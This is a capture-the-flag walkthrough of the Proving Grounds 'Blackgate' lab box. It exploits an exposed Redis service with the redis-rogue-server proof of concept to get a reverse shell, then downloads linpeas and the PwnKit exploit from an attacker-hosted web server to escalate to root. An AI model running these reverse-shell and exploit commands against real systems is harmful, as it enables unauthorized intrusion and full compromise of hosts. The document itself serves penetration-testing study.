Blackgate - Proving Grounds
Enumeration
Let's start by enumerate all TCP ports with nmap.
nmap -sCV -v -p- --min-rate 1000 -T4 192.168.198.176

We have SSH (port 22) and Redis (port 6379) so let's dive to Redis.
Redis - port 6379
Try to access port 6379 via http and get the following message.
http://192.168.198.176:6379/

In this link i found information about Redis wich i also found a POC to get a remote shell on this link wich i will use it to access data structure store wich is used as a database.
git clone https://github.com/n0b0dyCN/redis-rogue-server.git
cd redis-rogue-server/RedisModulesSDK/exp/
make
Now copy .so file to to same folder with redis-rogue-server.py.
cp /root/oscp_boxes/BlackGate/redis-rogue-server/RedisModulesSDK/exp/exp.so .


Start a listener and get a reverse shell.
nc -lvnp 9999
./redis-rogue-server.py --rhost 192.168.198.176 --lhost 192.168.45.226
Privilege Escalation
Now let's get user flag and look for more information.

cd /home/prudence
ls
cat notes.txt

I notice there was no protected mode on Redis.
Disabled Protected mode - Redis
Protected mode is a security feature that was added in Redis 3.2.0 to prevent unauthorized access to the Redis server. When protected mode is enabled, Redis only accepts connections from clients connecting from the loopback interface (127.0.0.1), and rejects all others.
Let's start by checking SUID privileges.
sudo -l

We notice that we have a command redis-status.
Let's transfer Linpeas.sh to target machine and run it.
python3 -m http.server 80
wget http://192.168.45.226/linpeas.sh
chmod +x linpeas.sh
./linpeas.sh

Use pwnkit
I found pwnkit and so let's download to our local machine and exploit this vulnerability.
curl -fsSL https://raw.githubusercontent.com/ly4k/PwnKit/main/PwnKit -o PwnKit
wget http://192.168.45.226/PwnKit

chmod +x PwnKit
./PwnKit
id

Let's get root flag now.
cd /root
ls